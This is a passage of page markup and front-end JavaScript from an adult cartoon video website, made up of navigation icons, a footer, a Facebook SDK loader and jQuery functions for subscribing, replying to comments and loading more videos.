6.81311L6.22625 6.71309L6.22703 6.71231L6.46967 6.46967C6.46983 6.46951 6.46999 6.46935 6.47015 6.46919Z" fill="currentColor"/>
                  </svg>
                  <span>Home</span>
               </a>
            </li>
                                             </ul>
         <ul class="sections">
            <li class="hide-from-mobile " id="latest_menu_">
               <a href="https://cartoonpornvids.com/videos/latest" data-load="?link1=videos&page=latest">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 10.6373L18.75 10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" />
                  </svg>
                  <span>Latest videos</span>
               </a>
            </li>
            <li class="" id="trending_menu_">
               <a href="https://cartoonpornvids.com/videos/trending" data-load="?link1=videos&page=trending">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M14.25 7.00003C14.25 6.58582 14.5858 6.25003 15 6.25003H21C21.4142 6.25003 21.75 6.58582 21.75 7.00003V13C21.75 13.4142 21.4142 13.75 21 13.75C20.5858 13.75 20.25 13.4142 20.25 13V8.81069L15.5303 13.5303C15.5013 13.5594 15.4727 13.588 15.4445 13.6163C14.9844 14.0771 14.6282 14.4339 14.221 14.6357C13.4516 15.0169 12.5484 15.0169 11.779 14.6357C11.3718 14.4339 11.0156 14.0771 10.5555 13.6163C10.5273 13.588 10.4987 13.5594 10.4697 13.5303C9.88157 12.9423 9.71099 12.7857 9.55498 12.7084C9.20526 12.5351 8.79467 12.5351 8.44496 12.7084C8.28895 12.7857 8.11837 12.9423 7.53028 13.5303L3.53033 17.5303C3.23744 17.8232 2.76256 17.8232 2.46967 17.5303C2.17678 17.2374 2.17678 16.7625 2.46967 16.4696L6.46962 12.4697C6.49865 12.4407 6.52726 12.412 6.55547 12.3837C7.01556 11.9229 7.37172 11.5662 7.77895 11.3644C8.54832 10.9831 9.45162 10.9831 10.221 11.3644C10.6282 11.5662 10.9844 11.9229 11.4445 12.3838C11.4727 12.412 11.5013 12.4407 11.5303 12.4697C12.1184 13.0578 12.289 13.2143 12.445 13.2916C12.7947 13.4649 13.2053 13.4649 13.555 13.2916C13.711 13.2143 13.8816 13.0578 14.4697 12.4697L19.1893 7.75003H15C14.5858 7.75003 14.25 7.41424 14.25 7.00003Z" />
                  </svg>
                  <span>Trending</span>
               </a>
            </li>
            <li id="trending_menu_">
               <a href="https://t.affoth.com/76646/9022/0?aff_sub5=SF_006OG000004lmDN" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M9 2.25H8.94513C8.63161 2.25 8.33204 2.24999 8.04605 2.25139C8.03082 2.25047 8.01546 2.25 8 2.25C7.98169 2.25 7.96353 2.25066 7.94555 2.25195C7.02806 2.25763 6.25306 2.27983 5.60825 2.36652C4.70814 2.48754 3.95027 2.74643 3.34835 3.34835C2.74643 3.95027 2.48754 4.70814 2.36652 5.60825C2.31805 5.9688 2.28974 6.37005 2.2732 6.81417C2.25805 6.87359 2.25 6.93586 2.25 7C2.25 7.04818 2.25454 7.0953 2.26323 7.14096C2.24998 7.68236 2.24999 8.28262 2.25 8.94513V9V12V15V15.0549C2.24999 15.7174 2.24998 16.3176 2.26323 16.859C2.25454 16.9047 2.25 16.9518 2.25 17C2.25 17.0641 2.25805 17.1264 2.2732 17.1858C2.28974 17.6299 2.31805 18.0312 2.36652 18.3918C2.48754 19.2919 2.74643 20.0497 3.34835 20.6517C3.95027 21.2536 4.70814 21.5125 5.60825 21.6335C6.25306 21.7202 7.02806 21.7424 7.94555 21.7481C7.96353 21.7493 7.98169 21.75 8 21.75C8.01546 21.75 8.03082 21.7495 8.04605 21.7486C8.33204 21.75 8.63162 21.75 8.94513 21.75H9H15H15.0549C15.3684 21.75 15.668 21.75 15.9539 21.7486C15.9692 21.7495 15.9845 21.75 16 21.75C16.0183 21.75 16.0365 21.7493 16.0544 21.7481C16.9719 21.7424 17.7469 21.7202 18.3918 21.6335C19.2919 21.5125 20.0497 21.2536 20.6517 20.6517C21.2536 20.0497 21.5125 19.2919 21.6335 18.3918C21.682 18.0312 21.7103 17.6299 21.7268 17.1858C21.7419 17.1264 21.75 17.0641 21.75 17C21.75 16.9518 21.7455 16.9047 21.7368 16.8591C21.75 16.3177 21.75 15.7175 21.75 15.055V15.0549V15V12V9V8.94513V8.945V8.94486C21.75 8.28245 21.75 7.68228 21.7368 7.14095C21.7455 7.09529 21.75 7.04818 21.75 7C21.75 6.93586 21.7419 6.87359 21.7268 6.81417C21.7103 6.37006 21.682 5.9688 21.6335 5.60825C21.5125 4.70814 21.2536 3.95027 20.6517 3.34835C20.0497 2.74643 19.2919 2.48754 18.3918 2.36652C17.7469 2.27983 16.9719 2.25763 16.0544 2.25195C16.0365 2.25066 16.0183 2.25 16 2.25C15.9845 2.25 15.9692 2.25047 15.9539 2.25139C15.668 2.24999 15.3684 2.25 15.0549 2.25H15H9ZM3.80673 17.75C3.81924 17.9063 3.83451 18.0533 3.85315 18.1919C3.9518 18.9257 4.13225 19.3142 4.40901 19.591C4.68577 19.8678 5.07435 20.0482 5.80812 20.1469C6.2098 20.2009 6.68097 20.2266 7.25 20.2389V17.75H3.80673ZM7.25 16.25H3.75371C3.75016 15.8736 3.75 15.459 3.75 15V12.75H7.25V16.25ZM8.75 17V20.25L9 20.25H15L15.25 20.25V17V12.75H8.75V17ZM20.25 15C20.25 15.459 20.2498 15.8736 20.2463 16.25H16.75V12.75H20.25V15ZM20.1933 17.75H16.75V20.2389C17.319 20.2266 17.7902 20.2009 18.1919 20.1469C18.9257 20.0482 19.3142 19.8678 19.591 19.591C19.8678 19.3142 20.0482 18.9257 20.1469 18.1919C20.1655 18.0533 20.1808 17.9063 20.1933 17.75ZM20.1933 6.25C20.1808 6.09365 20.1655 5.94675 20.1469 5.80812C20.0482 5.07435 19.8678 4.68577 19.591 4.40901C19.3142 4.13225 18.9257 3.9518 18.1919 3.85315C17.7902 3.79914 17.319 3.77341 16.75 3.76115V6.25H20.1933ZM15.25 7V3.75004L15 3.75H9L8.75 3.75004V7V11.25H15.25V7ZM16.75 7.75H20.2463C20.2498 8.12636 20.25 8.54098 20.25 9V11.25H16.75V7.75ZM3.75 9C3.75 8.54098 3.75016 8.12636 3.75371 7.75H7.25V11.25H3.75V9ZM3.80673 6.25H7.25V3.76115C6.68097 3.77341 6.2098 3.79914 5.80812 3.85315C5.07435 3.9518 4.68577 4.13225 4.40901 4.40901C4.13225 4.68577 3.9518 5.07435 3.85315 5.80812C3.83451 5.94675 3.81924 6.09365 3.80673 6.25Z" />
                  </svg>
                  <span>Create your AI Girlfriend</span>
               </a>
            </li>				
            <li class="hide-from-mobile " id="top_menu_">
               <a href="https://cartoonpornvids.com/videos/top" data-load="?link1=videos&page=top">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M13 6h2v11h-2zM17 3h2v14h-2zM9 9h2v8H9zM5 12h2v5H5zM4 19h16v2H4z" />
                  </svg>
                  <span>Top videos</span>
               </a>
            </li>
                                                <li class="hide-from-mobile " id="popular_channels_menu_">
               <a href="https://cartoonpornvids.com/popular_channels" data-load="?link1=popular_channels">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M12 1.25C12.2841 1.25 12.5438 1.4105 12.6708 1.66459L15.5 7.32299L21.1233 8.2602C21.4004 8.30639 21.6285 8.50358 21.7142 8.77112C21.8 9.03866 21.729 9.33167 21.5304 9.53033L17.3243 13.7364L18.7308 19.8314C18.7961 20.1143 18.6922 20.4096 18.464 20.5893C18.2358 20.7689 17.9244 20.8007 17.6646 20.6708L12 17.8385L6.33543 20.6708C6.07566 20.8007 5.76425 20.7689 5.53606 20.5893C5.30787 20.4096 5.20392 20.1143 5.26923 19.8314L6.67576 13.7364L2.46969 9.53033C2.27104 9.33167 2.20006 9.03866 2.2858 8.77112C2.37154 8.50358 2.5996 8.30639 2.87672 8.2602L8.5 7.32299L11.3292 1.66459C11.4563 1.4105 11.7159 1.25 12 1.25ZM12 3.67705L9.67084 8.33541C9.56353 8.55003 9.36001 8.70035 9.12332 8.7398L4.56088 9.5002L8.03035 12.9697C8.2132 13.1525 8.28896 13.4167 8.23081 13.6686L7.08887 18.617L11.6646 16.3292C11.8758 16.2236 12.1243 16.2236 12.3354 16.3292L16.9112 18.617L15.7692 13.6686C15.7111 13.4167 15.7868 13.1525 15.9697 12.9697L19.4392 9.5002L14.8767 8.7398C14.64 8.70035 14.4365 8.55003 14.3292 8.33541L12 3.67705Z" />
                  </svg>
                  <span>Popular Channels</span>
               </a>
            </li>
                                 </ul>
                  <ul class="sections more_links_list">
            <h3>Explore more</h3>
                                    <li>
               <a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.75C7.44365 3.75 3.75 7.44365 3.75 12C3.75 16.5563 7.44365 20.25 12 20.25C16.5563 20.25 20.25 16.5563 20.25 12C20.25 7.44365 16.5563 3.75 12 3.75ZM2.25 12C2.25 6.61522 6.61522 2.25 12 2.25C17.3848 2.25 21.75 6.61522 21.75 12C21.75 17.3848 17.3848 21.75 12 21.75C6.61522 21.75 2.25 17.3848 2.25 12ZM13 16C13 16.5523 12.5523 17 12 17C11.4477 17 11 16.5523 11 16C11 15.4477 11.4477 15 12 15C12.5523 15 13 15.4477 13 16ZM10.75 10C10.75 9.30964 11.3096 8.75 12 8.75C12.6904 8.75 13.25 9.30964 13.25 10V10.1213C13.25 10.485 13.1055 10.8338 12.8483 11.091L11.4697 12.4697C11.1768 12.7626 11.1768 13.2374 11.4697 13.5303C11.7626 13.8232 12.2374 13.8232 12.5303 13.5303L13.909 12.1517C14.4475 11.6132 14.75 10.8828 14.75 10.1213V10C14.75 8.48122 13.5188 7.25 12 7.25C10.4812 7.25 9.25 8.48122 9.25 10V10.5C9.25 10.9142 9.58579 11.25 10 11.25C10.4142 11.25 10.75 10.9142 10.75 10.5V10Z" fill="currentColor"/>
                  </svg>
                  Help
               </a>
            </li>
         </ul>
         <footer class="pt_footer">
            <a href="https://cartoonpornvids.com/terms/faqs" data-load="?link1=terms&type=faqs">FAQs</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/terms/terms" data-load="?link1=terms&type=terms">Terms of use</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">Contact us</a>

&nbsp;·&nbsp;<a href="javascript:void(0);" data-toggle="modal" data-target="#select-language">Language</a>
<div class="clear"></div>
<p class="copyright">Copyright © 2026 CartoonPornvids. All rights reserved.</p>

         </footer>
      </div>
                  <!-- JS FILES -->
            <div id="fb-root"></div>
      <script>
         (function(d, s, id) {
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) return;
         js = d.createElement(s); js.id = id;
         js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.10&appId=1755264744788554";
         fjs.parentNode.insertBefore(js, fjs);
         }(document, 'script', 'facebook-jssdk'));
      </script>
            <script>
function PT_PlaylistSubscribe(user_id, type,playlist) {
  if (!user_id || !type || !playlist) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-playlist-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('plist-btn-subscribe').addClass('plist-btn-subscribed');
    subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.75 21.16L15 18.16L16.16 17L17.75 18.59L21.34 15L22.5 16.41L17.75 21.16M3 20V19L5 17V11C5 7.9 7.03 5.18 10 4.29V4C10 2.9 10.9 2 12 2C13.11 2 14 2.9 14 4V4.29C16.97 5.18 19 7.9 19 11V12.08L18 12C14.69 12 12 14.69 12 18C12 18.7 12.12 19.37 12.34 20H3M12 23C10.9 23 10 22.11 10 21H12.8C13.04 21.41 13.33 21.79 13.65 22.13C13.29 22.66 12.69 23 12 23Z" /></svg>');
    subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribed","'+playlist+'")');
  subscribe_button.attr('title', 'Subscribed to Playlist Notifications');
    $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('plist-btn-subscribed').addClass('plist-btn-subscribe');
        subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21M19.75,3.19L18.33,4.61C20.04,6.3 21,8.6 21,11H23C23,8.07 21.84,5.25 19.75,3.19M1,11H3C3,8.6 3.96,6.3 5.67,4.61L4.25,3.19C2.16,5.25 1,8.07 1,11Z" /></svg>');
        subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribe","'+playlist+'")');
    subscribe_button.attr('title', 'Subscribe for Notifications');
        $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});

      },function(){
    });
    
  }
  
}

function PT_Subscribe(user_id, type) {
  if (!user_id || !type) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('btn-subscribe').addClass('btn-subscribed');
    subscribe_button.html('Subscribed');
    subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribed")');
    $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('btn-subscribed').addClass('btn-subscribe');
        subscribe_button.html('Subscribe');
        subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribe")');
        $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

      },function(){
    });
    
  }
  
}

function PT_Reply(comm_id, name,reply_id) {
  if (!comm_id) { return false;}
  var logged = $('#main-container').attr('data-logged');
  var name   = (name) ? "@"+name+": " : '';
  if(!logged){
    window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Fwidowmaker-cowgirl_Ky8unR6u2FbHBqS.html";
    return false;
  }
  else{
    var reply_form = $('#comm-reply-' + comm_id);

    reply_form.removeClass('hidden').find('input').val(name).focus().scrollTo();

    if (reply_id) {
      reply_form.attr('data-reply-id',reply_id); 
    }
    
  }
}

$(function () {
  $(document).on('click','.load-more' , function(event) {
    event.preventDefault();
    var $type = $(this).attr('data-type');
    var type_org = $type;
    var keyword = '';
    if ($(this).attr('data-keyword')) {
      keyword = $(this).attr('data-keyword');
    }
    var last_id = $('.video-wrapper:last').attr('data-id');
    if ($(this).attr('data-category')) {
      var $category_id = $(this).attr('data-category');
      sub_category = $(this).attr('data-sub-category-id');
      $type = 'category?c_id=' + $category_id + '&sub_category='+sub_category;
    }
    views = 0;
    if ($('.video-wrapper:last').attr('data-views')) {
      var views = $('.video-wrapper:last').attr('data-views');
      $type = $type + '?views=' + views;
    }
    tr_id = 0;
    if ($('.video-wrapper:last').attr('data-tr')) {
      var tr_id = $('.video-wrapper:last').attr('data-tr');
      $type = $type + '?tr_id=' + tr_id;
    }
    user_id = 0;
    if ($('#profile-id').val()) {
      var user_id = $('#profile-id').val();
    }
    
    data1 = {};
    if ($type == 'top') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
        if ($($('.video-wrapper')[i]).attr('data-views') == views) {
          data1[i] = $($('.video-wrapper')[i]).attr('data-views');
        }
      }
    }
    else{
      if (views) {
        var asdf = $('div[data-views=' + views + ']').each(function(index, el) {
          data1[index] = $(this).attr('data-id')
        });
      }
    }
    date = '';
    category = '';
    if ($(this).attr('data-type') == 'search') {
